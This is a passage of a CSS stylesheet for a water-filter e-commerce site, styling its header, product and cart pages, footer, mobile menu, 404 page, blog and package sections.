  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

